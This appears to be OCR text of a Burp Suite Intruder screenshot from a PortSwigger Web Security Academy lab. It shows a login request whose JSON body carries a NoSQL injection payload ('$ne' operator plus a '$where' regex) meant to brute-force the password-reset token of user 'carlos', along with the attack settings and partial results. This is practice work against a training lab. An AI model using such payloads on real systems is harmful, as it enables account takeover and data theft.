 Target
https://0a0c00680404b810863275070067007a.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0a0c00680404b810863275070067007a.web-security-academy.net
3 Cookie: session=WZz8jWuVM9iqXrH8PYfW4gks4yqYfgOh
4 Content-Length: 42
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a0c00680404b810863275070067007a.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a0c00680404b810863275070067007a.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {"username":"carlos","password":{"$ne":"invalid"}, "$where": "this.passwordReset.match('^.{§§}§§.*')"
21 }
Payload position: 2
Payload type: Brute forcer
Payload count: 62
Request count: 1,054
Payload configuration
This payload type generates payloads of specified lengths that contain all permutations of a
specified character set.
Character set: defghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789
Attack Save 22. Intruder attack of https://0a0c00680404b810863275070067007a.web-security-academy.net
22. Intruder attack of https://0a0c00680404b810863275070067007a.web-security-academy.net
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response ... Error Timeout Length
2 1 a 200 352 3514
12 11 a 200 352 3514
0 200 655 3500
1 0 a 200 498 3500
3 2 a 200 919 3500
§ Payloads